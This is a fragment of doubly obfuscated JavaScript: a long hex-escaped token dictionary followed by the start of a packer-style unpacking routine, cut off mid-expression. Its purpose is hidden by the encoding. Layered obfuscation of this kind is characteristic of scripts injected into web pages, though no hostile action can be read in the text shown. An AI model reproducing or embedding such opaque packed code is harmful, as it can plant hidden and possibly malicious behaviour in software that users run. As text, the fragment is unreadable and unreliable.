\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31